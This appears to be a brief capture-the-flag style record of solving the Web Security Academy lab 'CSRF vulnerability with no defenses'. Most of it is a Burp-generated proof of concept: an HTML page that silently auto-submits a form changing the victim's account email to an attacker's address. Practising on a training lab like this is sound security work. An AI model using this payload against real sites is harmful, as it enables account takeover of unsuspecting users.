 title : CSRF vulnerability with no defenses
attack body :
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
    <form action="https://0ac90063037b6d6a83f9bfb200830044.web-security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="HACKER&#64;google&#46;com" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      history.pushState('', '', '/');
      document.forms[0].submit();
    </script>
  </body>
</html>

Lab : Solved